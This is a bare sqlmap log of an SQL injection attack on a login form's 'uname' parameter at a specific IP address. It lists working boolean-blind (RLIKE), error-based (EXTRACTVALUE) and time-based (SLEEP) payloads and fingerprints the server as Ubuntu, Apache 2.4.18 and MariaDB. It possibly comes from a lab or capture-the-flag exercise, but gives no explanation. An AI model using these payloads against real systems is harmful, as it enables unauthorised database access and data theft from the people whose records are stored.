 ---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: uname=1905300135') RLIKE (SELECT (CASE WHEN (7220=7220) THEN 1905300135 ELSE 0x28 END))-- ENg
w&passwd=111&Submit=%E7%99%BB%E5%BD%95

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: uname=1905300135') AND EXTRACTVALUE(5415,CONCAT(0x5c,0x7162627a71,(SELECT (ELT(5415=5415,1)))
,0x717a627a71))-- jhbd&passwd=111&Submit=%E7%99%BB%E5%BD%95

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=1905300135') AND (SELECT 4545 FROM (SELECT(SLEEP(5)))SHiF)-- qBWi&passwd=111&Submit=%E7
%99%BB%E5%BD%95
---
[03:37:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[03:37:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/124.70.55.133'

[*] ending @ 03:37:31 /2021-05-15/